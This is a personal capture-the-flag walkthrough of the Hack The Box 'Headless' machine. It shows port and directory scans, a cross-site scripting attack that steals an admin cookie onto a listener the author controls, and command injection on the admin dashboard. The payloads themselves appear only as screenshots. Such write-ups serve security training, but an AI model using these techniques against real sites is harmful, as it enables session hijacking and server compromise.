Hack The Box - Headless | Walkthrough
Written by Wyatt Melin on 5/21/24
I will demonstrate, step by step, how I gained access to the headless Hack The Box machine. I will also detail the commands used, explain their functionality, and discuss why they are necessary.
Nmap Results
└─$ nmap -p- -A 10.10.11.8 -T4 -v
                                Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-16 17:38 CDT
                                NSE: Loaded 156 scripts for scanning.
                                NSE: Script Pre-scanning.
                                Initiating NSE at 17:38
                                Completed NSE at 17:38, 0.00s elapsed
                                Initiating NSE at 17:38
                                Completed NSE at 17:38, 0.00s elapsed
                                Initiating NSE at 17:38
                                Completed NSE at 17:38, 0.00s elapsed
                                Initiating Ping Scan at 17:38
                                Scanning 10.10.11.8 [2 ports]
                                Completed Ping Scan at 17:38, 0.03s elapsed (1 total hosts)
                                Initiating Parallel DNS resolution of 1 host. at 17:38
                                Completed Parallel DNS resolution of 1 host. at 17:38, 0.03s elapsed
                                Initiating Connect Scan at 17:38
                                Scanning 10.10.11.8 [65535 ports]
                                Discovered open port 22/tcp on 10.10.11.8
                                Discovered open port 5000/tcp on 10.10.11.8
                                Completed Connect Scan at 17:38, 17.35s elapsed (65535 total ports)
                                Initiating Service scan at 17:38
                                Scanning 2 services on 10.10.11.8
                                Completed Service scan at 17:40, 92.60s elapsed (2 services on 1 host)
                                NSE: Script scanning 10.10.11.8.
                                Initiating NSE at 17:40
                                Completed NSE at 17:40, 1.06s elapsed
                                Initiating NSE at 17:40
                                Completed NSE at 17:40, 1.04s elapsed
                                Initiating NSE at 17:40
                                Completed NSE at 17:40, 0.00s elapsed
                                Nmap scan report for 10.10.11.8
                                Host is up (0.038s latency).
                                Not shown: 65533 closed tcp ports (conn-refused)
                                PORT     STATE SERVICE VERSION
                                22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
                                | ssh-hostkey:
                                |   256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
                                |_  256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
                                5000/tcp open  upnp?
                                | fingerprint-strings:
                                |   GetRequest:
                                |     HTTP/1.1 200 OK
                                |     Server: Werkzeug/2.2.2 Python/3.11.2
                                |     Date: Thu, 16 May 2024 22:38:44 GMT
                                |     Content-Type: text/html; charset=utf-8
                                |     Content-Length: 2799
                                |     Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
                                |     Connection: close
Service Enumeration
Hmm.. That's interesting. Let's walk through the results really quick. So looks like we have 2 ports that came up. Port 22 and port 5000! From the metadata, we can see we are using OpenSSH 9.2p1 on a Debian machine! But we already knew that right? In theory, we could deduce the exact operating system version by narrowing down the operating system versions of the applications running on it, and we can always keep that as an option going forward if we keep spinning our wheels here.
Let's check what directories are available that we can navigate to via gobuster.
                             gobuster dir -u http://10.10.11.8:5000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 --timeout 60s
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.11.8:5000
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 1m0s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/support              (Status: 200) [Size: 2363]
/dashboard            (Status: 500) [Size: 265]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
When examining the /support page, we find a contact support form field. Interestingly, on the /dashboard page, there appears to be an unauthorized page. By scrutinizing the code of the /dashboard, we might uncover something intriguing, such as a leaked password or a clue that could grant access to this /dashboard page.
Looking at the /dashbaord page, nothing too crazy. We see that the page is standard, no meaningful information that can be used to our advantage. Similarly with the /dashboard page, there's no meaningful information that can be used to our advantage. Just a boring functional static html page.
Alright, detective mode on! When snooping around in the browser’s local storage, guess what popped up? An “is_admin” cookie. Jackpot! Now, if we can just get our hands on this cookie, we could waltz right into the admin dashboard. I’m not saying it’s going to be easy, but hey, it smells suspiciously like we’ve stumbled upon a classic case for a cross-site scripting (XSS) caper. Now, our best shot to move forward seems to be through the /support door. Let’s snag a request with Burp Suite and mess around with it, see if we can trick it into coughing up some access. Once we’ve got that request snugly in Burp’s repeater, it’s playtime! Let’s tweak that request and try to lure a victim into executing our not-so-evil (promise!) malicious code. But first, let’s talk strategy. When we launch our XSS charm offensive via Burp Suite, what we’re really doing is crafting a nifty bit of malicious script meant to be executed by an unsuspecting webserver. Our endgame? The server plays puppet to our script, parroting back that precious admin cookie right to us. But hold your horses—we need our own server up and running first, ready to catch whatever comes back from our targeted mischief. So, let’s spin up that server and roll out the red carpet for our incoming secrets!
First things first, let’s find our IP address. It's sort of like finding where you parked your car in a giant lot, depending on how big your network that is.
ip a
Next up, we’re spinning up a Python local web server.
python3 -m http.server 8081
With our request snugly captured in Burp Suite’s repeater, our IP cozy, and our web server buzzing, we’re all set to launch our scheme. Now we sit back and wait—hopefully, someone’s curious enough to take the bait.


Bingo! We got a bite! A response from a victim has landed, complete with a cookie that smells like admin access. Let’s try this cookie in our browser and see if the door to the /dashboard swings open.
And just like that, we’re in! Accessing the /dashboard felt almost as easy as slipping into a reserved party through the back door. Turns out, this cookie was the secret handshake!
Exploit
Alright, now that we’ve slipped past the virtual velvet ropes, let’s dive deeper using Burp Suite to intercept and play around with the request from the administrator dashboard. We’re like digital ninjas, sneaking around the admin’s backyard!
Since we’re at the helm of the administrator dashboard, it’s the perfect playground for some mischief. Let’s try our hand at a command injection. For the uninitiated, this nifty trick allows us to run our commands on the server, as if the server mistook us for the admin. Talk about having an identity crisis!

Success! Looks like our command injection worked, and now we can execute shell commands. This isn’t just good news; it’s like finding the secret passage in a spy movie. Next up, let’s set the stage for a reverse shell, turning this initial breakthrough into full backstage access. Stay tuned, as we’re about to turn this sneaky entry into a full-blown show!
